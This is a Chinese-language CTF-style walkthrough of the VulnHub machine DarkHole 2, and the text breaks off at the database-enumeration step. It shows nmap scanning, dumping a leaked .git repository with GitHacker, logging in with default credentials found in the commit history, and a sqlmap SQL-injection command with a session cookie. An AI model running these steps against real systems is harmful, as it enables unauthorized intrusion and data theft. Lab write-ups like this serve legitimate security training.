DarkHole_2

靶机下载地址：<https://vulnhub.com/entry/darkhole-2,740/>

靶机发现

arp-scan -l



扫描端口

nmap --min-rate 10000 -p- 192.168.21.145



扫描服务

nmap -sV -sT -O -p22,80 192.168.21.145



漏洞扫描

nmap --script=vuln -p22,80 192.168.21.145









这里有git源码泄露

git clone <https://gitcode.net/mirrors/WangYihang/GitHacker.git>



python3 -m pip install -i https://pypi.org/simple/ GitHacker



爬下网站

githacker --url http://192.168.21.145/.git/ --output-folder 1







看一下git的log





这里添加了默认凭据





拿到账号，登入



看url好像sql注入（这里需要cookie）



爆破数据库

sqlmap -u 'http://192.168.21.145/dashboard.php?id=1' --cookie PHPSESSID=ijknqu3csgm32ru7rqkd8nov6o -dbs –batch

